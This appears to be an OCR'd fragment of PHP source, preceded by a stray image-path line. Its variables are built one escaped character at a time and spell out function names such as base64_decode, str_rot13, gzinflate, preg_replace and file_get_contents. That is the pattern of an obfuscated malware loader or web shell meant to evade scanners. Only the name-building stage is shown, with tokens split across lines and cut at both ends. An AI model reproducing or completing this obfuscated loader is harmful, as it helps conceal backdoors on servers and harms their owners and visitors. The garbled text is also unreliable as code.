
=
"\x74"
;
$r03b26b0
.=
"\164"
;
$kc5c7cbf
.=
"\14
1"
;
$w8fb7d77
.=
"\x72"
;
$r03b26b0
.=
"\162"
;
$tf36
7dc8
.=
"\x61"
;
$kc5c7cbf
.=
"\163"
;
$pcc2ecf0
.
=
"\162"
;
$g4c2237d
.=
"\160"
;
$ff1134b4
.=
"\x6
c"
;
$w8fb7d77
.=
"\x65"
;
$s6f88c2f
.=
"\151"
;
$d833
2158
.=
"\x73"
;
$w8fb7d77
.=
"\147"
;
$d8332158
.
=
"\145"
;
$pcc2ecf0
.=
"\x5f"
;
$r03b26b0
.=
"\x6
3"
;
$s6f88c2f
.=
"\x6e"
;
$tf367dc8
.=
"\x31"
;
$g4c2
237d
.=
"\x6c"
;
$ff1134b4
.=
"\145"
;
$kc5c7cbf
.
=
"\x65"
;
$d8332158
.=
"\x74"
;
$ff1134b4
.=
"\13
7"
;
$s6f88c2f
.=
"\x66"
;
$pcc2ecf0
.=
"\162"
;
$kc5c
7cbf
.=
"\x36"
;
$g4c2237d
.=
"\x6f"
;
$r03b26b0
.
=
"\x6d"
;
$w8fb7d77
.=
"\x5f"
;
$r03b26b0
.=
"\16
0"
;
$w8fb7d77
.=
"\x72"
;
$pcc2ecf0
.=
"\x6f"
;
$kc5c
7cbf
.=
"\x34"
;
$s6f88c2f
.=
"\154"
;
$g4c2237d
.
=
"\144"
;
$ff1134b4
.=
"\x67"
;
$s6f88c2f
.=
"\14
1"
;
$ff1134b4
.=
"\x65"
;
$w8fb7d77
.=
"\145"
;
$pcc2
ecf0
.=
"\x74"
;
$kc5c7cbf
.=
"\137"
;
$g4c2237d
.
=
"\x65"
;
$pcc2ecf0
.=
"\61"
;
$ff1134b4
.=
"\x7
4"
;
$s6f88c2f
.=
"\x74"
;
$kc5c7cbf
.=
"\144"
;
$w8fb
7d77
.=
"\x70"
;
$ff1134b4
.=
"\x5f"
;
$w8fb7d77
.
=
"\154"
;
$pcc2ecf0
.=
"\63"
;
$kc5c7cbf
.=
"\x6
5"
;
$s6f88c2f
.=
"\x65"
;
$kc5c7cbf
.=
"\143"
;
$ff11
34b4
.=
"\x63"
;
$w8fb7d77
.=
"\141"
;
$w8fb7d77
.
=
"\143"
;
$ff1134b4
.=
"\x6f"
;
$kc5c7cbf
.=
"\15